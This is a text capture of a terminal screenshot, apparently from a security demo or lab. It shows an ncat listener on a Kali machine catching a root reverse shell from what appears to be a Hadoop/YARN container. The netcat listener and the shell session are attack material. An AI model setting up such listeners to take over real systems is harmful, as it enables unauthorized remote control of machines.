 ┌──(root💀kali)-[/usr/local]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.176.4.
Ncat: Connection from 192.168.176.4:52514.
bash: cannot set terminal process group (215): Inappropriate ioctl for device
bash: no job control in this shell
<61560_0001/container_1645632861560_0001_01_000001# id
id
uid=0(root) gid=0(root) groups=0(root)
<61560_0001/container_1645632861560_0001_01_000001#